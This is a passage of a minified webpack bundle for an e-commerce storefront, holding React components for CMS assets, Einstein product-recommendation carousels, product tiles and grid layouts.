h6":{fontSize:"revert",fontWeight:"revert",display:"flex",alignItems:"center",justifyContent:"center"},p:{display:"flex",alignItems:"center",justifyContent:"center"}}})))),t&&n.createElement(l.xu,null,n.createElement(l.xv,{as:"span",className:"image-with-text-text-underneath"},n.createElement(l.xu,{dangerouslySetInnerHTML:{__html:t},sx:{p:{display:"flex",alignItems:"center",justifyContent:"center"}}}))))))};A.propTypes={ITCLink:o().string,ITCText:o().string,image:o().shape({_type:o().string,focalPoint:o().shape({_type:o().string,x:o().number,y:o().number}),metaData:o().shape({_type:o().string,height:o().number,width:o().number}),url:o().string,src:o().string||o().object}).isRequired,heading:o().string,alt:o().string};var z=r(22866),M=r(82736);const W=({assetID:e})=>{const t=(0,u.TH)(),r=(0,M.Z)(),a=(0,z.Z)(),[o,i]=(0,n.useState)("");(0,n.useEffect)((0,C.Z)((function*(){o.includes("data-scripts")&&s(),o.includes("data-slick")&&c()})),[o]),(0,n.useEffect)((0,C.Z)((function*(){if(!y.sk&&r.isInitialized){const t=yield a.contentAsset(e.value);i(t.body)}})),[y.sk,t,r.isInitialized]);const s=()=>{const e=(new DOMParser).parseFromString(o,"text/html").querySelectorAll("script");e&&e.length>0&&e.forEach((e=>{if(!e.hasAttribute("src")){const t=document.createElement("script");t.text=e.text,document.body.appendChild(t)}}))},c=()=>{const e=document.querySelectorAll("[data-slick]");if(e.length>0)for(let t=0;t<e.length;t++){const r=e[t].className.replace(/^|\s/g,".");$(r).not(".slick-initialized").slick()}};return n.createElement(l.xu,{className:"amplience-asset",maxWidth:{base:"100%"},mx:{base:"auto"},sx:{".slick-track":{marginInline:"auto"}},dangerouslySetInnerHTML:{__html:o}})};W.propTypes={id:o().string,assetID:o().object};var L=r(45987),q=r(49609),F=r(46066),H=r(85699);const V=["products","isLoading","scrollProps","itemWidth","productTileProps"];function U(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function X(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?U(Object(r),!0).forEach((function(t){(0,p.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):U(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const Y=(0,n.forwardRef)(((e,t)=>{let{products:r,isLoading:a,scrollProps:o,itemWidth:i={base:"70%",md:"40%",lg:"calc(25% - 10px)"},productTileProps:s}=e;(0,L.Z)(e,V),(0,n.useRef)();const{site:c}=(0,g.Z)();if((!r||r.length<1)&&!a)return null;const{textHeadline:m,slidesToDisplay:p,displayIndicators:d,displayControls:u,numberOfSlides:y,insufficientNumberOfSlides:f}=o;var h=(()=>{var e={dots:!1,arrows:!0,infinite:!1,slidesToShow:4,slidesToScroll:4,responsive:[{breakpoint:768,settings:{arrows:!1,slidesToShow:1.5,slidesToScroll:1.5}}]};return o&&(e={infinite:!1,slidesToShow:f.md?y:p.md,slidesToScroll:f.md?y:p.md,arrows:!f.md&&u.md,dots:!f.md&&d.md,responsive:[{breakpoint:768,settings:{slidesToShow:f.sm?y:p.sm,slidesToScroll:f.sm?y:p.sm,arrows:!f.sm&&u.sm,dots:!f.sm&&d.sm}},{breakpoint:576,settings:{slidesToShow:f.xs?y:p.xs+.5,slidesToScroll:f.xs?y:p.xs+.5,arrows:!f.xs&&u.xs,dots:!f.xs&&d.xs}}]}),e})();const x={transform:"translateY(-85px) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},w={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":x,".slick-prev":X(X({},x),{},{transform:"translateY(-85px) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===c.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===c.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return(0,n.useEffect)((()=>{a||(document.querySelectorAll(".slick-track").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-track"))),document.querySelectorAll(".slick-next").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-next-btn"))),document.querySelectorAll(".slick-prev").forEach((e=>e.setAttribute("data-selenium-id","einstein-carousel-slick-prev-btn"))))}),[a]),n.createElement(l.xu,{"data-selenium-id":"einstein-carousel",sx:X({},w),marginX:-1.5,marginBottom:{base:d.xs?"45px":0,sm:d.sm?"45px":0,md:d.md?"45px":0},spacing:4},m&&n.createElement(l.X6,{as:"h3",textAlign:"center",fontWeight:"PT"===c.id||"LC"===c.id?"700 !important":"800 !important",textTransform:"capitalize",mb:"16px !important"},m),n.createElement(F.Z,h,(a?[0,1,2,4]:r).map(((e,t)=>t<y&&n.createElement(l.xu,{paddingRight:3,key:"scroller-"+t},a?n.createElement(N.O,null):n.createElement(N.Z,(0,k.Z)({className:"gtm-product-tile","data-testid":"einstein-product-scroller-item","data-selenium-id":`einstein-product-scroller-item-${t}`,"data-gtm-impression":(0,H.Ic)(e),"data-product-id":e.productId||e.id,product:e},X({},"function"==typeof s?s(e):s),{dynamicImageProps:{widths:["70vw","70vw","40vw","15vw"]}})))))))}));Y.displayName="EinsteinProductScroller",Y.propTypes={products:o().array,isLoading:o().bool,scrollProps:o().shape({textHeadline:o().string,displayRatings:o().bool,displayQuickView:o().bool,numberOfSlides:o().number,slidesToDisplay:o().shape({xs:o().number,sm:o().number,md:o().number}),displayIndicators:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),displayControls:o().shape({xs:o().bool,sm:o().bool,md:o().bool}),insufficientNumberOfSlides:o().shape({xs:o().bool,sm:o().bool,md:o().bool})}),itemWidth:o().oneOfType([o().string,o().number,o().object]),productTileProps:o().oneOfType([o().func,o().object])};const Q=Y;var K=r(93269),J=r(89105),ee=r(16933);const te=["zone","recommender","products","categories","shouldFetch","recommenderTypes","scrollProps"],re=e=>{let{zone:t,recommender:r,products:a,categories:o,shouldFetch:i,recommenderTypes:s,scrollProps:c={}}=e,m=(0,L.Z)(e,te);const{api:p,loading:d,recommendations:g,getCategoryRecommendations:u,getZoneRecommendations:b,getRecommendations:y,sendClickReco:f,sendViewReco:h}=(0,K.Z)(),{isInitialized:x}=(0,M.Z)(),w=(0,j.Z)(),v=(0,D.p)(),{formatMessage:E}=((0,ee.Z)(),(0,Z.Z)()),S=(0,n.useRef)(),I=(0,J.Z)(S,{useOnce:!0}),[T,O]=(0,n.useState)(a),$=e=>((null==s?void 0:s.find((t=>t.name===e)))||{recommenderType:"product-to-product"}).recommenderType||"product-to-product";if((0,n.useEffect)((()=>{if(!p||!x)return;if("function"==typeof i&&!i())return;if(t)return void b(t,T);let e=[];"product-to-product"!==$(r)&&"complete-the-set"!==$(r)||(e=T),r&&"products-in-a-category"===$(r)?u(r,o):r&&y(r,e)}),[t,r,s,T,o,x]),(0,n.useEffect)((()=>{p&&Array.isArray(a)&&(a.length===(null==T?void 0:T.length)&&a.every(((e,t)=>e===(null==T?void 0:T[t])))||O(a))}),[a]),(0,n.useEffect)((()=>{I&&null!=g&&g.recs&&h({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},g.recs.map((e=>({id:e.id}))))}),[I&&g]),!p)return null;if(!d&&(!g||g.length<1))return null;const P=function(){var e=(0,C.Z)((function*(e){try{yield w.createListItem({id:e,quantity:1}),v({title:E(B.Zy,{quantity:1}),status:"success"})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}(),N=function(){var e=(0,C.Z)((function*(e){try{yield w.removeListItemByProductId(e),v({title:E(B.vf),status:"success",id:e})}catch{v({title:E(B.oj),status:"error"})}}));return function(t){return e.apply(this,arguments)}}();return n.createElement(l.xu,{ref:S},!g.recs&&n.createElement(l.kC,{width:"100%",justifyContent:"center"},n.createElement(q.$,{size:"xl",thickness:"4px",speed:"0.65s",emptyColor:"transparent",color:"gray.200"})),g.recs&&g.recs.length>0&&n.createElement(Q,(0,k.Z)({products:g.recs,isLoading:d,productTileProps:e=>({onClick:()=>{f({recommenderName:g.recommenderName,__recoUUID:g.recoUUID},e)},enableFavourite:!1,onFavouriteToggle:(e,t)=>(e?P:N)(t),enableQuickView:"displayQuickView"in c&&c.displayQuickView,enableRatings:!("displayRatings"in c)||c.displayRatings,enablePromotionalMessage:!0,enableLabels:!0}),scrollProps:c},m)))};re.propTypes={zone:o().string,recommender:o().string,products:o().arrayOf(o().object),categories:o().arrayOf(o().object),scrollProps:o().object,shouldFetch:o().func};const ne=re,ae=(e={})=>{const t=(0,K.Z)(),r=(0,_.ST)(),{recommender:a,category:o="",product:l=null,regions:i}=e,s={textHeadline:e.textHeadline||"",displayRatings:e.displayRatings||!1,displayQuickView:e.displayQuickView||!1,slidesToDisplay:{xs:parseInt(e.xsCarouselSlidesToDisplay,10)||1,sm:parseInt(e.smCarouselSlidesToDisplay,10)||1,md:parseInt(e.mdCarouselSlidesToDisplay,10)||1},displayIndicators:{xs:e.xsCarouselIndicators||!1,sm:e.smCarouselIndicators||!1,md:e.mdCarouselIndicators||!1},displayControls:{xs:e.xsCarouselControls||!1,sm:e.smCarouselControls||!1,md:!0},numberOfSlides:parseInt(e.count,10)||1,insufficientNumberOfSlides:{xs:e.xsCarouselSlidesToDisplay>=parseInt(e.count,10),sm:e.smCarouselSlidesToDisplay>=parseInt(e.count,10),md:e.mdCarouselSlidesToDisplay>=parseInt(e.count,10)}},[c,m]=(0,n.useState)([]),[p,d]=(0,n.useState)([]);(0,n.useEffect)((0,C.Z)((function*(){if(l){const e=yield g([l]);m(e)}o&&d([{id:o}])})),[]);const g=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}(),[u,b]=(0,n.useState)([]);return(0,n.useEffect)((()=>(function(){var e=(0,C.Z)((function*(){const e=yield t.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&b(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{b(null)})),[]),u&&u.length>0&&n.createElement(ne,{recommenderTypes:u,recommender:null==a?void 0:a.value,products:(null==c?void 0:c.data)||[],categories:p,scrollProps:s,mx:{base:-40,md:-8,lg:0}})};ae.propTypes={id:o().string,typeId:o().string,textHeadline:o().string,count:o().string,recommender:o().object,regions:o().array.isRequired,xsCarouselIndicators:o().bool,smCarouselIndicators:o().bool,mdCarouselIndicators:o().bool,xsCarouselControls:o().bool,smCarouselControls:o().bool,displayRatings:o().bool,displayQuickView:o().bool,xsCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:o().oneOf([1,2,3,4,5,6])};var oe=r(65155),le=r(86612);const ie=({category:e,sorting_rule:t})=>{const r=(0,_.ST)(),[a,{stringify:o}]=(0,oe.lr)(),[l,i]=(0,n.useState)(!0),[s,c]=(0,n.useState)(!0),[m,p]=(0,n.useState)(),[d,g]=(0,n.useState)({limit:1,offset:0,refine:{orderable_only:!0}});(0,n.useEffect)((()=>{if(!y.sk){let r=d;t&&(r.sort=t),e&&(r.refine.cgid=e),g(r),u(r)}}),[d]);const u=function(){var e=(0,C.Z)((function*(e){var t;i(!0),c(!0);let n=(0,le.Qc)(o(e),!1);const a=yield r.shopperSearch.productSearch({parameters:n});if(i(!1),a.hits&&a.hits.length>0){let e=a.hits.map((e=>e.productId));const t=yield b(e);t.data&&t.data.length>0&&a.hits.map(((e,r)=>{let n=t.data.find((t=>t.id===e.productId));n&&(a.hits[r].details=n)}))}(null===(t=a.hits)||void 0===t?void 0:t.length)>0&&p(a.hits[0]),c(!1)}));return function(t){return e.apply(this,arguments)}}(),b=function(){var e=(0,C.Z)((function*(e){return yield r.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}})}));return function(t){return e.apply(this,arguments)}}();return n.createElement(n.Fragment,null,l&&n.createElement(N.O,{productHeroTile:!1}),!l&&m&&n.createElement(N.Z,{"data-testid":`sf-rule-driven-product-tile-${m.productId}`,product:m,enableQuickView:!0,enablePromotionalMessage:!0,enableLabels:!0,loadingDetails:s,dynamicImageProps:{widths:["340px"]}}))};ie.propTypes={id:o().string,category:o().string,sorting_rule:o().string};var se=r(90475);const ce=e=>((0,k.Z)({},((0,P.Z)(e),e)),n.createElement(l.xu,{className:"friends-and-family-form",width:{base:"full",sm:"91%"}},n.createElement(se.Z,{prefix:"faf-register",formType:"friends-and-family",InputGroupDirection:"column"})));ce.propTypes={id:o().string}},92891:(e,t,r)=>{r.d(t,{wA:()=>T,T3:()=>E,yp:()=>f,Hq:()=>p,_P:()=>m});var n=r(87462),a=r(45987),o=r(67294),l=r(64572),i=r(45697),s=r.n(i);const c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid 